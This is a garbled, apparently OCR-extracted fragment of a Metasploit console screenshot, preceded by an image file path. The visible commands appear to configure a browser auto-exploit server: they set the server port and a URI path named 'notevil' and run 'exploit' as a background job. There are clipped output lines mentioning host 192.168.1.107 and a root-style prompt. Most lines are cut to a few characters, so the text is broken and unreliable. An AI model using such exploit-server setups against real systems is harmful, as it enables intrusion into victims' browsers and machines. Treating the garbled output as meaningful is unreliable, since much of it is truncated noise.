 T
utopwn) > set SRV
T
utopwn) > set SRVPORT 90
utopwn) > set URIPATH notevil
utopwn) > set SRVPORT 80
utopwn) > exploit
nning as background job
utopwn) >
dules on host 192.168.1.107...
808
6 B
Loc
27.
::
RU
0 e
0 e
0 t
(0.
~#